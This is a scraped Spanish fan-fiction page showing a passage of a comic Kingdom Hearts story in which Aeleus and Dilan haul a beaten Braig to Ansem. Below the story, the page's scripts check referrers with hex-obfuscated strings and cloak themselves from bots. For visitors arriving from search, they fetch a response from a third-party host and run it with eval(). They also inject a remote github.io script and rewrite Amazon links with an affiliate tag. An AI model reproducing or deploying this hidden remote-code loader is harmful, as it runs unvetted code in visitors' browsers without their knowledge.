miedo –Eh…ya…ya verán, regresare después y les dare sus merecido, bravucones. Pero por ahora….!me largo de aquí!-</p><p>Dio media vuelta y salió huyendo sin atreverse a mirar atrás. Una piedra le rozo el cabello , y Lea supuso que había sido obra de Dilan.</p><p>-Falle- dijo Aeleus al ver como su proyectil fallaba en dar al chico pelirrojo.</p><p>-Si, pero estuvo bastante cerca. Con surte no volverán, al menos no por un par de semanas, pero me encantaría que nunca más regresaran- dijo Dilan.</p><p>-Deberían largarse al País de Nunca Jamás, con el mocoso de Pedro Paz o como se llame- dijo Aeleus, en un intento de broma que Dilan no festejo por que estaba muy ocupado viendo algo en la distancia. Tenia una mano sobre sus cejas para evitar los rayos de sol y agudizar su vista.</p><p>-Y hablando de personas que no queremos ver….- suspiró Dilan llevándose una mano al entrecejo – Ahí viene Braig-</p><p>-¿De nuevo? Sera imbécil. Y yo que tenía la esperanza de que se hubiese ahogado en la plaza de las fuentes- dijo Aeleus con pesar.</p><p>Tanto el como Dilan ya se estaban preparando psicológicamente para otro rato de fastidio con Braig cuando de pronto este se desplomo a mitad del camino, a unos cuantos metros de la entrada del castillo.</p><p>-¿Y ahora que le paso?- Se pregunto Dilan, acercándose a su inconsciente compañero y picándole la cabeza con una de sus lanzas.-</p><p>-No se, ha de estar ebrio….de nuevo- sugirió Aeleus encogiendose de hombros, sin conmocionarse – Déjalo allí, el camión de la basura no tarda en pasar y si tenemos suerte, puede que se lo lleven-</p><p>-Eso sería estupendo. Pero…, mira lo que se ha hecho este imbecil- indico Dilan, señalando la cabeza de Braig.</p><p>Aeleus se acerco para mirar y descubrió que Braig estaba cubierto de golpes, moretones, trancazos y con mucha probabilidad tenia una que otra fractura en su cuerpo.</p><p>-¿Y?- pregunto Aeleus sin entender como las heridas de Briag le eran relevantes.</p><p>-Pues está herido, y no podemos dejarlo aquí- explico Dilan- De acuerdo, técnicamente si podemos, pero si el viejo Ansem se entera de que no ayudamos a este tarado , lo mas probable es que nos expulse del castillo y que nos niegue como sus aprendices-</p><p>Aquel era un punto muy bueno, tuvo que aceptar Aeleus por más que no quisiera. La parte de dejar de ser aprendiz de Ansem no le importaba mucho, ya que su único deber era cuidar las puertas del castillo todo el día y eso era terriblemente aburrido, pero como había perdido su casa en un ataque de Nescientes la semana pasada, no podía permitirse que el anciano lo echara del castillo. Soltó un suspiro y levanto a Braig por la cabeza con una solo mano.</p><p>-Bien, llevémoslo con Ansem para que le cure sus heridas…. De nuevo- dijo Aeleus mientras Briag balbuceaba palabras incomprensibles.</p><p>-¡Cállate, Braig !- dijo Dilan dándole una patada a Braig en la pierna.</p><p>Lo llevaron cargando hasta el estudio de Ansem ,el dinosau….Ansem, el sabio. No podían dejar las puertas del castillo sin protección, por lo que encontraron un excelente suplente temporal.</p><p>El suplente probablemente era un tanto debilucho y enano, y puede que dejarlo a cargo de la seguridad de un inmenso castillo fuese una imprudencia. Pero eso, ni a Aeleus ni a Dilan, les importaba un carajo.</p><p> </p><span>End Notes:</span><p>¿Como fue que Braig recibio una paliza?</p><p>¿Quien fue el responsable?</p><p>¿Podra Aeleus conseguir una nueva casa o tendra que vivir para siempre en el castillo?</p><p>¿De donde saca tanto dinero el tio Gilillo si lo unico que hace es dar paseos sin rumbo por el Vergel Radiante?</p><p>¿Es Dilan en verdad pariente de Medusa?</p><p>!Todo eso y mas en la segunda y ultima parte de "Por un helado ,Braig"!</p><span>End Notes:</span><p>¿Como fue que Braig recibio una paliza?</p><p>¿Quien fue el responsable?</p><p>¿Podra Aeleus conseguir una nueva casa o tendra que vivir para siempre en el castillo?</p><p>¿De donde saca tanto dinero el tio Gilillo si lo unico que hace es dar paseos sin rumbo por el Vergel Radiante?</p><p>¿Es Dilan en verdad pariente de Medusa?</p><p>!Todo eso y mas en la segunda y ultima parte de "Por un helado ,Braig"!</p><a href="https://fanfic.es/#1">Regresar al índice</a><a name="5"></a>!Por un helado,Braig! Parte 2 by Chocolatemilk<p>Aeleus y Dilan llevaron cargando a Braig dentro del castillo, hasta que pronto se dieron cuenta que arrastrarlo por el suelo era mucho más sencillo y practico.</p><p>-De todas formas ya esa bien golpeado, ¿qué mal le puede hacer unos cuanto moretones mas?- explico Dilan mientras jalaba a Braig de su bufanda roja por las escaleras, y en cada escalón el lastimado Braig se daba un buen sentón.</p><p>-Ninguno- concordó Aeleus.</p><p>Después de caminar por varios pasillos en donde se veía una clara urgencia de un fontanero para que arreglara las cañerías, los tres hombres llegaron a la puerta del cuarto de trabajo de Ansem . Dilan toco la puerta del cuarto con sus nudillos, y tenía la mala costumbre de no saber medir su fuerza en ellos y lograr varios golpazos que se escuchaban hasta la plaza de las fuentes.</p><p>-¿Ansem, señor, está allí?- pregunto Dilan con educación.</p><p>Dentro del cuarto se escuchó un bufido de desesperación</p><p>-Ahora no, Dilan, que estoy terriblemente ocupado con un asunto de gran importancia que podría afectar el orden de los mundos y la vida como la conocemos- respondió al fin Ansem , con su seria voz pintada de estrés y preocupación –Sea lo que sea , tendrá que esperar-</p><p>-Bueno, ya hablo viejo, ahora larguémonos- dijo Aeleus, ansioso de regresar a su puesto y echarse una siesta, pero Dilan lo ignoro y llamo de nuevo a la puerta. Se aclaro la garganta y dijo:</p><p>-Se trata de Braig, maestro, ya regreso-</p><p>-Pero si así menos te va a abrir la puerta el maestro, Dilan- reclamo Aeleus , dándose una palmada en la cara – Hasta es posible que se encierre con candado, cadenas y bajo llave. Y la verdad no lo culparía….-</p><p>-¡LLAVE! ¡NO, NO,NO MAS LLAVES,POR FAVOR!- grito Braig, poniéndose histérico de tan solo escuchar esa palabra y abrazándose a la pierna de Aeleus.</p><p>-¡Cállate, Braig!- le exigió su compañero, dándole un coscorrón en la cabeza.</p><p>Pero para sorpresa de Aeleus, el viejo maestro Ansem de inmediato abrió la puerta de su estudio. Tenía una sonrisa pintada en su rostro y parecía muy alegre. Dilan y Aeleus no habían visto tan feliz al maestro desde que…</p><p>Bueno, de hecho nunca lo habían visto feliz, así que fue la primera vez.</p><p>-¡Braig, chico, enhorabuena!- exclamo Ansem, apartando a Dilan de su camino sin darse cuenta que eso casi le cuesta un buen golpe con una lanza en la cabeza . Se acerco al herido aprendiz. Lo examino con cuidado y miro a Dilan y Aeleus con reproche -¡Por todos los corazones del reino, esta vez sí que se han pasado con su compañero. Lo han dejado en pésimo estado!-</p><p>-La llave…la llave sexy…- repetía Braig, moviendo su brazo como si blandiese una espada y con los ojos perdidos en la nada.</p><p>-¡Hasta estúpido lo han dejado! – grito Ansem alarmado.</p><p>-Nah, es que así nació – respondió Dilan y Aeleus tuvo que morderse la lengua para no empezar a reír. No encontrando gracioso el comentario de su aprendiz, Ansem exigió una explicación de lo que había ocurrido a Braig.</p><p>Dilan le explicó que el tampoco sabia y que la verdad no le importaba, pero especifico varias veces que ni él ni Aeleus eran los responsables de estado actual de Braig. Intento echarle la culpa a Even , pero Ansem no se creyó ni por un segundo que su escuálido aprendiz pudiese siquiera darle un simple golpe a el agresivo y tosco Braig.</p><p>-Soy viejo, no estúpido, Dilan-</p><p>-Pues me pudo haber engañado….-</p><p>-¿Qué has dicho?-</p><p>-Nada, nada-</p><p>Esta vez Aeleus no pudo contenerse y dejo escapar la risa a través de sus labios. Antes de soportar otra burla de sus aprendices, Ansem ordeno a Aeleus que introdujera a Braig en su estudio y que lo colocaran en el sillón cercano al escritorio.</p><p>-¡La llave sexy….Tío Gilillo!- balbuceó Braig, temblando un poco y derramando la poción que Ansem le había dado en un intento de tranquilizar a su aprendiz.</p><p>-Calma- le pidió Ansem – Cuéntanos que paso Braig, el por qué estas en este estado tan deplorable-</p><p>-Incluso más que de lo normal- añadió Dilan.</p><p>-Si es que es posible- agrego también Aeleus.</p><p>-¡Bueno, ya estuvo con sus comentarios sarcásticos</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#5c3e352839303f3429241c253d34333372392f"><span class="__cf_email__" data-cfemail="b3d1dac7d6dfd0dbc6cbf3cad2dbdcdc9dd6c0">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#12707b66777e717a676a526b737a7d7d3c7761"><span class="__cf_email__" data-cfemail="c4a6adb0a1a8a7acb1bc84bda5acababeaa1b7">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=50766&from=fanfic.es&id=212')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/-/' alt='*-.bajo el mismo techo.-* by _-_sasusaku_-_'><h2>*-.bajo el mismo techo.-* by _-_sasusaku_-_</h2></a></li><li><a href='/-a-bad-dream-world-of-warcraft/' alt='~ A Bad Dream // World of Warcraft. ~ by TsukiakuSurinare'><h2>~ A Bad Dream // World of Warcraft. ~ by TsukiakuSurinare</h2></a></li><li><a href='/-abriendo-mis-alas-by-princessofroses/' alt='#*:* ABRIENDO MIS ALAS *:*# by princess_of_roses'><h2>#*:* ABRIENDO MIS ALAS *:*# by princess_of_roses</h2></a></li><li><a href='/-alicia-en-el-mundo-real-by-faanny/' alt='" Alicia en el mundo real " by Faanny'><h2>" Alicia en el mundo real " by Faanny</h2></a></li><li><a href='/-by-uchiharuno/' alt='実現不可能兄 by _uchiharuno_'><h2>実現不可能兄 by _uchiharuno_</h2></a></li><li><a href='/-cuando-las-palabras-sobran-by-alidealyssa/' alt='{* Cuando las palabras sobran*} by Ali_de_Alyssa'><h2>{* Cuando las palabras sobran*} by Ali_de_Alyssa</h2></a></li><li><a href='/-declaraciones-by-yuikoloveuchiha/' alt='-_-Declaraciones-_- by Yuiko_love_uchiha'><h2>-_-Declaraciones-_- by Yuiko_love_uchiha</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>fanfic.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 fanfic.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#a6c4c9d2cfccc9c8cacfc8c3e6c1cbc7cfca88c5c9cb" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://fanfic.es/",
					"website_privacy_policy_url": "https://fanfic.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Cronicas+de+una+Desorganizada+Organizacion+by+Chocolatemilk", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e12a7d12124d4609baed05aa3beef1a9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
